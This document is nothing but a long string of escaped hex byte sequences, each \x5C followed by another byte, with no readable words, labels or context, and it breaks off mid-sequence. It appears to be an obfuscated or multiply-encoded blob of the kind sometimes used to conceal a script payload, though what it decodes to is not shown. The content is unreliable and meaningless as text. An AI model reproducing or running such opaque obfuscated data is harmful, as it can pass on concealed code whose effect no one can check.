\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x64\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x69\x5C\x6F\x5C\x66\x5C\x39\x5C\x62\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x65\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x62\x5C\x69\x5C\x6F\x5C\x66\x5C\x39\x5C\x62\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x64\x5C\x69\x5C\x6F\x5C\x66\x5C\x64\x5C\x39\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x65\x5C\x69\x5C\x6F\x5C\x66\x5C\x62\x5C\x67\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x66\x5C\x62\x5C\x62\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x39\x5C\x62\x5C\x64\x5C\x75\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x66\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x63\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x64\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x65\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x68\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x66\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x63\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x64\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x65\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x68\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x66\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x63\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x64\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x65\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x68\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x66\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x63\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x64\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x65\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x68\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x63\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x64\x5C\x69\x5C\x69\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x6C\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x68\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x69\x5C\x6F\x5C\x66\x5C\x68\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x6F\x5C\x66\x5C\x68\x5C\x67\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6F\x5C\x66\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x63\x5C\x69\x5C\x6F\x5C\x66\x5C\x68\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x69\x5C\x6F\x5C\x66\x5C\x68\x5C\x67\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6F\x5C\x66\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x64\x5C\x69\x5C\x6F\x5C\x66\x5C\x68\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x65\x5C\x69\x5C\x6F\x5C\x66\x5C\x68\x5C\x67\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6F\x5C\x66\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x67\x5C\x69\x5C\x6F\x5C\x66\x5C\x68\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x6F\x5C\x66\x5C\x68\x5C\x67\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6F\x5C\x66\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x6F\x5C\x66\x5C\x68\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x66\x5C\x69\x5C\x6F\x5C\x66\x5C\x68\x5C\x67\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x69\x5C\x6F\x5C\x66\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x6B\x5C\x69\x5C\x71\x5C\x74\x5C\x66\x5C\x68\x5C\x6B\x5C\x72\x5C\x66\x5C\x68\x5C\x65\x5C\x75\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x62\x5C\x69\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x6C\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x69\x5C\x71\x5C\x77\x5C\x74\x5C\x66\x5C\x68\x5C\x6B\x5C\x72\x5C\x66\x5C\x68\x5C\x65\x5C\x75\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x65\x5C\x69\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x6C\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x68\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x68\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x69\x5C\x71\x5C\x77\x5C\x74\x5C\x66\x5C\x68\x5C\x6B\x5C\x72\x5C\x66\x5C\x68\x5C\x65\x5C\x75\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x63\x5C\x69\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x6C\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x68\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x68\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x69\x5C\x71\x5C\x77\x5C\x74\x5C\x66\x5C\x68\x5C\x6B\x5C\x72\x5C\x66\x5C\x68\x5C\x65\x5C\x75\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x6C\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6B\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x62\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x65\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x6C\x5C\x67\x5C\x69\x5C\x6F\x5C\x39\x5C\x65\x5C\x6C\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x69\x5C\x71\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x39\x5C\x62\x5C\x62\x5C\x75\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x65\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x68\x5C\x68\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x68\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x68\x5C\x66\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x68\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x68\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x68\x5C\x63\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x68\x5C\x64\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x68\x5C\x65\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x68\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x39\x5C\x68\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x39\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x39\x5C\x66\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x39\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x39\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x39\x5C\x63\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x39\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x39\x5C\x64\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x39\x5C\x65\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x39\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x66\x5C\x68\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x66\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x66\x5C\x66\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x66\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x66\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x66\x5C\x63\x5C\x69\